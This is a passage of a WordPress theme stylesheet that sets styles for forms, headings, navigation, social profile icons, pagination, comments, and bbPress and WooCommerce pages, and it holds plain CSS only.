input[type="search"]:focus,
input[type="password"]:focus,
input[type="tel"]:focus,
input[type="url"]:focus,
input[type="date"]:focus,
textarea:focus {
	border-color: rgba(0, 0, 0, 0.15);
}
input[type="reset"],
input[type="button"],
input[type="submit"] {
	border: 0 none;
	cursor: pointer;
	margin-bottom: 30px;
	color: #fff;
	text-transform: uppercase;
	display: block;
	text-align: center;
	height: 40px;
	padding: 0px 20px;
	margin-top: 5px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	background-color: #89a452;
	-ms-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-webkit-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
input[type="reset"]:hover,
input[type="button"]:hover,
input[type="submit"]:hover {
	background-color: #666;
}
input.s {
	height: 22px;
	margin: 0;
	width: 130px;
	padding: 6px 8px;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}
select {
	padding: 10px;
	border: 1px solid rgba(0, 0, 0, 0.05);
	margin: 0 0 30px;
	width: 50%;
	background-color: #f9f9f9;
}
input[type="radio"],
input[type="checkbox"],
input[type="file"] {
	margin-bottom: 30px;
}
input[type="file"] {
	border: 0 none;
	cursor: pointer;
	font-weight: bold;
	text-transform: uppercase;
	display: block;
	text-align: center;
	height: 40px;
	-ms-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-webkit-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

/*--------------------------------------------------------------
2.8 - Heading Tags
--------------------------------------------------------------*/
h1,
h2,
h3,
h4,
h5,
h6 {
	color: #333;
}
h1 {
	font-size: 28px;
	line-height: 35px;
}
h2 {
	font-size: 26px;
	line-height: 33px;
}
h3 {
	font-size: 24px;
	line-height: 31px;
}
h4 {
	font-size: 22px;
	line-height: 29px;
}
h5 {
	font-size: 20px;
	line-height: 27px;
}
h6 {
	font-size: 17px;
	line-height: 24px;
	text-transform: uppercase;
}

/*--------------------------------------------------------------
2.9 - Horizontal Row
--------------------------------------------------------------*/
hr {
	border-color: rgba(0, 0, 0, 0.1);
	border-style: solid none none;
	border-width: 1px 0 0;
	height: 0;
	margin: 0 0 40px;
}

/*--------------------------------------------------------------
2.10 - Images
--------------------------------------------------------------*/
figure {
	margin: 0;
	text-align: center;
}
img {
	max-width: 100%;
	height: auto;
	vertical-align: top;
}
.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%;
}
img.size-full,
img.size-large {
	max-width: 100%;
	height: auto; 
}
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
img.alignleft,
img.alignright,
img.aligncenter {
	margin-top: 20px;
	margin-bottom: 20px;
}
img#wpstats {
	display: none;
}
.img-border {
	background-color: #fff;
	padding: 5px;
	border: 1px solid #ccc;
}

/* Caption */
.wp-caption {
	margin-bottom: 20px;
	max-width: 100%;
}
.wp-caption a {
	display: block;
	position: relative;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	font-style: italic;
}
.wp-caption .wp-caption-text {
	margin-bottom: 0;
	padding: 10px 0;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

/*--------------------------------------------------------------
2.11 - Links
--------------------------------------------------------------*/
a {
	color: #89a452;
	text-decoration: none;
}
a:focus,
a:active,
a:hover {
	text-decoration: none;
}

/*--------------------------------------------------------------
2.12 - Null Margin/Padding/Border
--------------------------------------------------------------*/
.no-margin-top {
	margin-top: 0px !important;
}
.no-margin-bottom {
	margin-bottom: 0px !important;
}
.no-margin-left {
	margin-left: 0px !important;
}
.no-margin-right {
	margin-right: 0px !important;
}
.no-padding-top {
	padding-top: 0px !important;
}
.no-padding-bottom {
	padding-bottom: 0px !important;
}
.no-padding-left {
	padding-left: 0px !important;
}
.no-padding-right {
	padding-right: 0px !important;
}
.no-border-top {
	border-top: 0 none !important;
}
.no-border-bottom {
	border-bottom: 0 none !important;
}
.no-border-left {
	border-left: 0 none !important;
}
.no-border-right {
	border-right: 0 none !important;
}

/*--------------------------------------------------------------
2.13 - Super/Sub Scripts
--------------------------------------------------------------*/
sup,
sub {
	font-size: 10px;
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}

/*--------------------------------------------------------------
2.14 - Text Elements
--------------------------------------------------------------*/
p {
	margin-bottom: 20px;
}
strong {
	font-weight: bold;
}
cite,
em,
i {
	font-style: italic;
}
pre {
	background-color: #f2f2f2;
	margin-bottom: 20px;
	overflow: auto;
	padding: 30px;
}
pre,
code,
kbd {
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 14px;
	line-height: 21px;
}
abbr,
acronym,
dfn {
	border-bottom: 1px dotted rgba(0, 0, 0, 0.4);
	cursor: help;
}
address {
	display: block;
	margin: 0 0 1.625em;
}
ins {
	background-color: #fff9c0;
	text-decoration: none;
	margin-bottom: 20px;
}

/*--------------------------------------------------------------
3.0 - Basic Structure
--------------------------------------------------------------*/
#page {
	width: 100%;
	background-color: #fff;
}
.container {
	margin: 0 auto;
	max-width: 1170px;
}

/*--------------------------------------------------------------
3.1 - Layouts
--------------------------------------------------------------*/
/* Business Layout */
.business-layout #content,
.services-template #content,
.our-team-template #content,
.testimonials-template #content {
	padding: 0;
}

/* Narrow Layout */
.narrow-layout #page {
	max-width: 1230px;
	margin: 0 auto;
}
.narrow-layout #colophon {
	margin-bottom: 30px;
}

/* Left Sidebar Layout */
.left-sidebar-layout #primary {
	float: right;
}
.left-sidebar-layout #secondary {
	float: left;
}

/* No Sidebar Layout */
.no-sidebar-layout #main {
	width: 708px;
	margin: 0 auto;
}

/*--------------------------------------------------------------
4.0 - Header
--------------------------------------------------------------*/
/* Header Info Bar */
.info-bar {
	background-color: #f2f2f2;
	padding-bottom: 3px;
	font-size: 14px;
}
.info-bar ul li {
	float: left;
	margin-right: 15px;
}
.info-bar ul li a {
	color: #888;
}
.info-bar ul li a:hover {
	text-decoration: underline;
	color: #89a452;
}
.info-bar .info,
.info-bar .top-menu {
	float: left;
	padding: 5px 0 3px;
}
.info-bar .info ul li:before {
	margin-top: 4px;
	margin-right: 5px;
	color: #89a452;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display: inline-block;
	width: 16px;
	height: 16px;
	font-size: 16px;
	line-height: 16px;
	font-family: 'Genericons';
	vertical-align: top;
}
.info-bar .info ul li.phone-number:before {
	content: '\f437';
}
.info-bar .info ul li.email:before {
	content: '\f410';
}
.info-bar .info ul li.address:before {
	content: '\f417';
}
.info-bar .info ul li.skype:before {
	content: '\f220';
}
.info-bar .top-menu,
.info-bar .top-menu ul {
	float: right;
}
.info-bar .top-menu ul li {
	margin-right: 0;
	margin-left: 15px;
}

.hgroup-wrap {
	background-color: #fff;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.hgroup-right {
	float: right;
	position: relative;
	padding-right: 35px;
	min-width: 250px;
}
.header-image {
	width: 100%;
	height: auto;
}

/*--------------------------------------------------------------
4.1 - Site Logo/Title/Description
--------------------------------------------------------------*/
#site-logo {
	float: left;
	margin-top: 19px;
	margin-bottom: 19px;
}
#site-title {
	font-size: 25px;
	text-transform: uppercase;
	line-height: normal;
	float: left;
	margin-right: 10px;
}
#site-title a {
	color: #666;
	display: block;
}
#site-title a:hover,
#site-title a:focus,
#site-title a:active {
	color: #89a452;
}
#site-title a img {
	vertical-align: inherit;
	max-width: 1170px;
	display: block;
}
#site-description {
	font-size: 14px;
	line-height: 21px;
	color: #999;
	border-left: 1px solid rgba(0, 0, 0, 0.1);
	float: left;
	margin-top: 6px;
	padding-left: 10px;
}

/*--------------------------------------------------------------
4.2 - Social Profiles
--------------------------------------------------------------*/
.social-profiles {
	margin-bottom: 3px;
}
.social-profiles,
.social-profiles ul {
	float: right;
}
.social-profiles ul li {
	margin: 6px 0 0 5px;
	float: left;
}
.social-profiles ul li a {
	display: block;
	width: 24px;
	height: 24px;
	color: #888;
	font-family: 'Genericons';
	font-size: 18px;
	line-height: 25px;
	text-align: center;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	opacity: 0.8;
	-moz-opacity: 0.8;
	filter:alpha(opacity=80);
}
.social-profiles ul li a:hover {
	text-decoration: none;
}
.social-profiles ul li a[href*="github.com"]:hover {
	color: #000;
}
.social-profiles ul li a[href*="github.com"]:before {
	content: '\f200';
}
.social-profiles ul li a[href*="dribbble.com"]:hover {
	color: #ea4c89;
}
.social-profiles ul li a[href*="dribbble.com"]:before {
	content: '\f201';
}
.social-profiles ul li a[href*="twitter.com"]:hover {
	color: #55acee;
}
.social-profiles ul li a[href*="twitter.com"]:before {
	content: '\f202';
}
.social-profiles ul li a[href*="facebook.com"]:hover {
	color: #3c5a99;
}
.social-profiles ul li a[href*="facebook.com"]:before {
	content: '\f204';
}
.social-profiles ul li a[href*="wordpress.com"]:hover,
.social-profiles ul li a[href*="wordpress.org"]:hover {
	color: #21759b;
}
.social-profiles ul li a[href*="wordpress.com"]:before,
.social-profiles ul li a[href*="wordpress.org"]:before {
	content: '\f205';
}
.social-profiles ul li a[href*="linkedin.com"]:hover {
	color: #047cb1;
}
.social-profiles ul li a[href*="linkedin.com"]:before {
	content: '\f207';
}
.social-profiles ul li a[href*="pinterest.com"]:hover {
	color: #cc2026;
}
.social-profiles ul li a[href*="pinterest.com"]:before {
	content: '\f209';
}
.social-profiles ul li a[href*="flickr.com"]:hover {
	color: #000;
}
.social-profiles ul li a[href*="flickr.com"]:before {
	content: '\f211';
}
.social-profiles ul li a[href*="vimeo.com"]:hover {
	color: #1ab7ea;
}
.social-profiles ul li a[href*="vimeo.com"]:before {
	content: '\f212';
}
.social-profiles ul li a[href*="youtube.com"]:hover {
	color: #cd201f;
}
.social-profiles ul li a[href*="youtube.com"]:before {
	content: '\f213';
}
.social-profiles ul li a[href*="tumblr.com"]:hover {
	color: #35465c;
}
.social-profiles ul li a[href*="tumblr.com"]:before {
	content: '\f214';
}
.social-profiles ul li a[href*="instagram.com"]:hover {
	color: #915646;
}
.social-profiles ul li a[href*="instagram.com"]:before {
	content: '\f215';
}
.social-profiles ul li a[href*="codepen.io"]:hover {
	color: #000;
}
.social-profiles ul li a[href*="codepen.io"]:before {
	content: '\f216';
}
.social-profiles ul li a[href*="polldaddy.com"]:hover {
	color: #d45042;
}
.social-profiles ul li a[href*="polldaddy.com"]:before {
	content: '\f217';
}
.social-profiles ul li a[href*="plus.google.com"]:hover {
	color: #dd4b39;
}
.social-profiles ul li a[href*="plus.google.com"]:before {
	content: '\f218';
}
.social-profiles ul li a[href*="path.com"]:hover {
	color: #ee3423;
}
.social-profiles ul li a[href*="path.com"]:before {
	content: '\f219';
}
.social-profiles ul li a[href*="digg.com"]:hover {
	color: #1b5891;
}
.social-profiles ul li a[href*="digg.com"]:before {
	content: '\f221';
}
.social-profiles ul li a[href*="reddit.com"]:hover {
	color: #a6c8e9;
}
.social-profiles ul li a[href*="reddit.com"]:before {
	content: '\f222';
}
.social-profiles ul li a[href*="stumbleupon.com"]:hover {
	color: #ea4b24;
}
.social-profiles ul li a[href*="stumbleupon.com"]:before {
	content: '\f223';
}
.social-profiles ul li a[href*="getpocket.com"]:hover {
	color: #eb1d37;
}
.social-profiles ul li a[href*="getpocket.com"]:before {
	content: '\f224';
}
.social-profiles ul li a[href*="dropbox.com"]:hover {
	color: #007ee5;
}
.social-profiles ul li a[href*="dropbox.com"]:before {
	content: '\f225';
}
.social-profiles ul li a[href$="/feed/"]:hover {
	color: #ff6600;
}
.social-profiles ul li a[href$="/feed/"]:before {
	content: '\f413';
}

/*--------------------------------------------------------------
4.3 - Search Form 
--------------------------------------------------------------*/
.search-toggle {
	display: block;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 18px;
	font-family: 'Genericons';
	cursor: pointer;
	margin-top: 24px;
	width: 18px;
	height: 18px;
	position: absolute;
	right: 0;
}
.search-toggle:hover,
.hgroup-right .active {
	color: #89a452;
}
.search-toggle:before {
	content: '\f400';
}
#search-box {
	position: absolute;
	padding: 10px;
	background-color: #fff;
	border: 1px solid rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.2);
	box-shadow: 0 3px 10px rgba(0, 0, 0, 0.2);
	z-index: 10000;
	right: -9px;
	top: 70px;
}
.hide {
	display: none;
}
#search-box .arrow {
	height: 10px;
	width: 10px;
	display: block;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	transform: rotate(45deg);
	border-width: 1px 0 0 1px;
	border-style: solid;
	border-color: rgba(0, 0, 0, 0.1);
	background-color: #fff;
	position: absolute;
	right: 13px;
	top: -6px;
}
#search-box input.s {
	border-right: 0 none;
	float: left;
}
#search-box .search-submit {
	padding: 0 10px;
	height: 36px;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	margin: 0;
	float: right;
}

/*--------------------------------------------------------------
5.0 - Navigation
--------------------------------------------------------------*/
.main-navigation {
	float: right;
}
.main-navigation li {
	float: left;
	position: relative;
	margin-left: 25px;
}
.main-navigation a {
	color: #666;
	display: block;
	float: left;
	font-size: 13px;
	text-transform: uppercase;
	font-weight: normal;
	padding: 24px 0 0;
	height: 46px;
}
.main-navigation a:hover,
.main-navigation ul li.current-menu-item a,
.main-navigation ul li.current_page_ancestor a,
.main-navigation ul li.current-menu-ancestor a,
.main-navigation ul li.current_page_item a,
.main-navigation ul li:hover > a {
	color: #89a452;
}

/* Dropdown */
.main-navigation ul li ul,
.main-navigation ul li:hover ul ul,
.main-navigation ul ul li:hover ul ul,
.main-navigation ul ul ul li:hover ul ul,
.main-navigation ul ul ul ul li:hover ul ul {
	display: none;
	z-index: 9999;
}
.main-navigation ul li:hover ul,
.main-navigation ul ul li:hover ul,
.main-navigation ul ul ul li:hover ul,
.main-navigation ul ul ul ul li:hover ul,
.main-navigation ul ul ul ul ul li:hover ul {
	display: block;
}
.main-navigation ul li ul {
	position: absolute;
	background-color: #fff;
	top: 70px;
	left: 0;
	width: 200px;
}
.main-navigation ul li ul li {
	float: none;
	margin: 0;
}
.main-navigation ul li ul li a,
.main-navigation ul li.current-menu-item ul li a,
.main-navigation ul li ul li.current-menu-item a,
.main-navigation ul li.current_page_ancestor ul li a,
.main-navigation ul li.current-menu-ancestor ul li a,
.main-navigation ul li.current_page_item ul li a {
	float: none;
	line-height: 20px;
	font-size: 14px;
	height: inherit;
	padding: 8px 10px;
	color: #666;
	text-transform: capitalize;
}
.main-navigation ul li ul li a:hover,
.main-navigation ul li ul li:hover > a,
.main-navigation ul li.current-menu-item ul li a:hover {
	color: #89a452;
}
.main-navigation ul li ul li ul {
	left: 200px;
	top: 0;
}

/* Responsive Navigation */
.menu-toggle {
	display: none;
}

/*--------------------------------------------------------------
6.0 - Content
--------------------------------------------------------------*/
#content {
	padding: 60px 0 10px;
}
#content form input,
#content form textarea {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
#main h1,
#main h2,
#main h3,
#main h4,
#main h5,
#main h6 {
	padding-bottom: 20px;
}
#main ul {
	list-style-type: disc;
}
#main ul,
#main ol {
	margin: 0 0 20px 30px;
}
#main ul a,
#main ol a {
	color: #666;
}
#main ul a:hover,
#main ol a:hover {
	text-decoration: none;
	color: #89a452;
}
#main ol {
	list-style-type: decimal;
}
#main ol ol {
	list-style: upper-alpha;
}
#main ol ol ol {
	list-style: lower-roman;
}
#main ol ol ol ol {
	list-style: lower-alpha;
}
#main ul ul,
#main ol ol,
#main ul ol,
#main ol ul {
	margin-bottom: 0;
}
#primary {
	float: left;
	width: 65.81%;
}
#main .post,
#main .attachment {
	padding-bottom: 50px;
}
#main .sticky {
	background-color: #f2f2f2;
	padding: 20px 20px 0;
	margin-bottom: 50px;
}

/*--------------------------------------------------------------
6.1 - Post Featured Image
--------------------------------------------------------------*/
.post-featured-image {
	margin-bottom: 15px;
	text-align: left;
}
.post-featured-image a {
	display: block;
}

/*--------------------------------------------------------------
6.2 - Entry Header
--------------------------------------------------------------*/
.entry-header {
	padding-bottom: 10px;
}

/*--------------------------------------------------------------
6.3 - Entry Title
--------------------------------------------------------------*/
#main .entry-title {
	padding-bottom: 5px;
}
.entry-title {
	font-size: 30px;
	text-transform: none;
	line-height: 37px;
}
.entry-title,
.entry-title a {
	color: #333;
}
.entry-title a:hover,
.entry-title a:focus,
.entry-title a:active {
	color: #89a452;
}

/*--------------------------------------------------------------
6.4 - Entry Meta
--------------------------------------------------------------*/
.entry-meta,
.entry-meta a {
	color: #999;
}
.entry-meta a:hover,
.entry-meta .cat-links a:hover {
	color: #89a452;
}
.entry-meta .cat-links,
.entry-meta .cat-links a,
.tag-links,
.tag-links a {
	text-transform: uppercase;
	color: #333;
	font-weight: normal;
}
.entry-meta .cat-links a,
.tag-links a {
	padding-bottom: 10px;
	display: inline-block;
}
.entry-meta .by-author,
.entry-meta .date,
.entry-meta .comments {
	float: left;
	margin-right: 15px;
	margin-bottom: 5px;
}
.entry-meta .by-author a:before,
.entry-meta .date a:before,
.entry-meta .comments a:before {
	line-height: 24px;
	margin-right: 3px;
	display: inline-block;
	width: 16px;
	height: 16px;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 16px;
	font-family: 'Genericons';
	vertical-align: top;
}
.entry-meta .by-author a:before {
	content: '\f304';
}
.entry-meta .date a:before {
	content: '\f303';
}
.entry-meta .comments a:before {
	content: '\f108';
}

/* Tag Links */
footer.entry-meta {
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	padding-bottom: 5px;
}
.sticky footer.entry-meta {
	border: 0 none;
}
.tag-links:before {
	content: '\f302';
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-family: 'Genericons';
	vertical-align: top;
	width: 16px;
	height: 16px;
	font-size: 17px;
	color: #999;
}

/*--------------------------------------------------------------
6.5 - Entry Content
--------------------------------------------------------------*/
.entry-content {
	display: block;
	overflow: hidden;
}
.entry-content dt,
.comment-content dt {
	font-weight: bold;
}
.entry-content dd,
.comment-content dd {
	margin-bottom: 20px;
}
.entry-content td,
.comment-content td {
	padding: 8px;
}
.wp-video {
	margin-bottom: 20px;
}

/* Column */
.column {
	margin-left: -2.56%;
}
.one-half,
.one-third,
.one-fourth {
	float: left;
	margin: 0 0 0 2.49%;
	padding-bottom: 30px;
}
.one-half {
	width: 47.49%;
}
.one-third {
	width: 30.83%;
}
.one-fourth {
	width: 22.49%;
}

/*--------------------------------------------------------------
6.6 - Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}
.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}
.gallery-columns-2 .gallery-item {
	max-width: 50%;
}
.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
	max-width: 25%;
}
.gallery-columns-5 .gallery-item {
	max-width: 20%;
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

/*--------------------------------------------------------------
6.7 - Post/Image/Paging Navigation
--------------------------------------------------------------*/
#wp_page_numbers,
.wp-pagenavi,
#main ul.default-wp-page,
.pagination {
	margin-bottom: 50px;
	border-top: 1px solid rgba(0, 0, 0, 0.1);
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	padding: 7px 0;
}
#wp_page_numbers ul {
	list-style-type: none;
	list-style-image: none;
	margin: 0;
	float: right;
}
#wp_page_numbers ul li {
	float: left;
	margin-left: 7px;
}
#wp_page_numbers ul li.page_info,
.wp-pagenavi .pages {
	padding: 6px 8px 0;
	color: #999;
}
#wp_page_numbers ul li a,
.wp-pagenavi .current,
.wp-pagenavi a,
ul.default-wp-page li a,
.pagination span {
	color: #666;
	display: block;
	float: left;
	border: 1px solid rgba(0, 0, 0, 0.1);
	padding: 4px 11px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}
#wp_page_numbers ul li a:hover,
#wp_page_numbers ul li.active_page a,
.wp-pagenavi .current,
.wp-pagenavi a:hover,
ul.default-wp-page li a:hover,
.pagination a:hover span,
.pagination span {
	color: #fff;
	background-color: #89a452;
	border-color: #89a452;
}

/* wp-pagenavi */
.wp-pagenavi {
	text-align: center;
}
.wp-pagenavi .current,
.wp-pagenavi a {
	display: inline-block;
	float: none;
	margin-left: 4px;
}

/* Default wp-page */
#main ul.default-wp-page {
	margin-left: 0;
	list-style: none;
	padding-bottom: 0;
}
ul.default-wp-page li {
	padding-bottom: 7px;
}
ul.default-wp-page li.previous {
	float:left;	
}
ul.default-wp-page li.next {
	float:right;
}
ul.default-wp-page li a {
	display: inline-block;
}
ul.default-wp-page li a:hover {
	color: #fff !important;
}

/* Single pagination */
.pagination {
	text-align: center;
	color: #999;
}
.pagination span {
	display: inline-block;
	float: none;
	margin-left: 3px;
}
.pagination a span {
	background-color: inherit;
	color: #666;
	border: 1px solid rgba(0, 0, 0, 0.1);
}

/*--------------------------------------------------------------
6.8 - Attachments
--------------------------------------------------------------*/
.image-attachment div.attachment {
	background-color: #f9f9f9;
	border: 1px solid #ddd;
	border-width: 1px 0;
	margin: 0 -8.9% 1.625em;
	overflow: hidden;
	padding: 1.625em 1.625em 0;
	text-align: center;
}
.image-attachment div.attachment img {
	display: block;
	height: auto;
	margin: 0 auto 1.625em;
	max-width: 100%;
}
.image-attachment div.attachment a img {
	border-color: #f9f9f9;
}
.image-attachment div.attachment a:focus img,
.image-attachment div.attachment a:hover img,
.image-attachment div.attachment a:active img {
	border-color: #ddd;
	background-color: #fff;
}
.image-attachment .entry-caption p {
	font-size: 10px;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	margin: 0 0 2.6em;
	text-transform: uppercase;
}

/*--------------------------------------------------------------
6.9 - Comments
--------------------------------------------------------------*/
#main .comments-area ul,
#main .comments-area ol,
.comments-area article {
	margin: 0 0 30px 20px;
}
.comments-area article header {
	margin-bottom: 20px;
	overflow: hidden;
	position: relative;
}
.comments-area article header img {
	float: left;
	padding: 0;
	line-height: 0;
}
.comments-area article header cite,
.comments-area article header time {
	display: block;
	margin-left: 70px;
}
.comments-area article header cite {
	font-style: normal;
	line-height: 1.42857143;
}
.comments-area article header time {
	text-decoration: none;
	font-size: 14px;
}
.comments-area article header a {
	text-decoration: none;
}
.comments-area article header cite a:hover {
	text-decoration: underline;
}
#main .comments-area article header h4 {
	position: absolute;
	top: 0;
	right: 0;
	padding: 5px 20px;
	font-size: 16px;
	font-weight: normal;
	color: #fff;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	background-color: #89a452;
}
.comments-area li.bypostauthor cite span {
	position: absolute;
	margin-left: 5px;
	font-size: 14px;
}
.comments-area .comment-content p {
	margin-bottom: 10px;
}
a.comment-reply-link {
	font-size: 14px;
}
.commentlist .pingback {
	margin-bottom: 30px;
}
.commentlist .children {
	margin-left: 30px;
}

/* Comment form */
.commentlist #respond {
	margin: 20px 0 30px;
}
#respond h3#reply-title #cancel-comment-reply-link {
	margin-left: 10px;
	font-weight: normal;
	font-size: 14px;
}
#respond form label {
	display: block;
	line-height: 1.714285714;
}
#respond form input[type="text"],
#respond form textarea {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 10px;
	width: 100%;
	margin-bottom: 0;
}
#respond .form-submit,
#respond .form-submit input {
	margin-bottom: 0;
}
.required {
	color: red;
}
label ~ span.required {
	display: block;
	float: left;
	margin: -18px 0 0 -16px;
	margin: -1.285714286rem 0 0 -1.142857143rem;
}

/*--------------------------------------------------------------
6.10 - Pages
--------------------------------------------------------------*/
/* Page Title */
.page-title-wrap {
	background-color: #89a452;
	padding: 30px 0;
	text-align: center;
	background-attachment: fixed;
	background-position: center center;
	background-size: cover;
	margin-top: -1px;
}
.page-title {
	font-size: 30px;
   line-height: 37px;
	color: #fff;
}
.page-title a {
	color: #fff;
}

/* Blog Medium Page */
.blog-medium .post-featured-image {
	width: 35.06%;
	float: left;
	margin-right: 3.89%;
}

/* Contact Page */
.wpcf7 p {
	margin-bottom: 0;
}

/* Custom Gallery Page */
.custom-gallery #content {
	padding-bottom: 20px;
}
#main .gal-filter {
	list-style: none;
	margin-left: 0;
}
#main .gal-filter li {
	display: inline-block;
	padding: 0 8px;
}
#main .gal-filter li.active a {
	color: #89a452;
}
.custom-gallery #content .column {
	margin-left: -30px;
}
.custom-gallery #content .one-half,
.custom-gallery #content .one-third,
.custom-gallery #content .one-fourth {
	margin-left: 30px;
}
.custom-gallery #content .one-half {
	width: 474px;
}
.custom-gallery #content .one-third {
	width: 306px;
}
.custom-gallery #content .one-fourth {
	width: 222px;
}
#main .custom-gallery-title,
.custom-gallery-title a {
	font-size: 25px;
	line-height: 32px;
	text-align: center;
	color: #333;
	padding-bottom: 0;
	font-weight: normal;
}
.custom-gallery-title a:hover {
	color: #89a452;
}

/*--------------------------------------------------------------
6.11 - bbPress Support
--------------------------------------------------------------*/
#bbpress-forums,
#bbpress-forums button,
#bbpress-forums ul.bbp-lead-topic,
#bbpress-forums ul.bbp-topics,
#bbpress-forums ul.bbp-forums,
#bbpress-forums ul.bbp-replies,
#bbpress-forums ul.bbp-search-results,
div.bbp-search-form input,
div.bbp-search-form button,
div.bbp-breadcrumb,
div.bbp-topic-tags {
	font-size: 16px;
}
div.bbp-search-form input,
div.bbp-search-form button {
	padding: 10px;
}
#bbpress-forums div.bbp-search-form {
	float: none;
}
#bbpress-forums ul,
#bbpress-forums ol {
	margin: 0;
}
#bbpress-forums #bbp-search-form #bbp_search {
	width: 70%;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	border-right: 0 none;
}
#bbpress-forums #bbp-search-form #bbp_search_submit {
	padding: 0 3%;
	height: 45px;
	margin-left: -4px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	border-right: 0 none;
	display: inline-block;
	margin: 0 0 0 -4px;
	width: 30%;
}
#bbpress-forums div.bbp-topic-author a.bbp-author-name,
#bbpress-forums div.bbp-reply-author a.bbp-author-name {
	display: inline-block;
	line-height: 20px;
	margin-top: 5px;
}
div.bbp-submit-wrapper button {
	border: 0 none;
	cursor: pointer;
	margin-bottom: 30px;
	color: #fff;
	text-transform: uppercase;
	display: block;
	text-align: center;
	height: 40px;
	padding: 0px 20px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	background-color: #89a452;
	-ms-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-webkit-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
	font-weight: 300;
	font-family: "Lato", sans-serif;
}
#bbpress-forums button:hover {
	background-color: #666;
}

/*--------------------------------------------------------------
6.12 - Woo Commerce Support
--------------------------------------------------------------*/
.woocommerce-page.no-sidebar-layout #primary,
.woocommerce-page.full-width-layout #primary {
	float: none;
	width: 100%;
}
#main .woocommerce {
	padding-bottom: 30px;
}
.woocommerce-page #main ul a,
.woocommerce-page #main ol a
.woocommerce-page #main ul a:hover,
.woocommerce-page #main ol a:hover {
	color: #89a452;
}
.woocommerce-page #main ul.products {
	margin: 0;
}
.woocommerce-page .woocommerce-breadcrumb,
.woocommerce-page #main .page-title {
	display: none;
}
.woocommerce-page #main ul.products li.product h3 {
	padding-bottom: 0.5em;
}
.woocommerce-page span.onsale,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #89a452;
}
.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: rgba(0, 0, 0, 0.5);
}
.woocommerce-page #respond input#submit,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt {
	color: #fff;
	text-transform: uppercase;
	display: inline-block;
	text-align: center;
	height: 40px;
	padding: 0 20px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	background-color: #89a452;
	-ms-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-webkit-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
	font-weight: 300;
	line-height: 40px;
}
.woocommerce-page #respond input#submit:hover,
.woocommerce-page a.button:hover,
.woocommerce-page button.button:hover,
.woocommerce-page input.button:hover,
.woocommerce-page #respond input#submit.alt:hover,
.woocommerce-page a.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.woocommerce-page input.button.alt:hover {
	background-color: #666;
	color: #fff;
}
.woocommerce-page .widget_product_search input {
	border-radius: 0;
	margin: 0;
}
.woocommerce-page .widget_product_search .search-field {
	border-right: 0 none;
	float: left;
	height: 40px;
	width: 60%;
	padding: 6px 8px;
}
.woocommerce-page #main ul a.button,
.woocommerce-page #main a.button:hover {
	color: #fff;
}
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
	width: 135px;
}
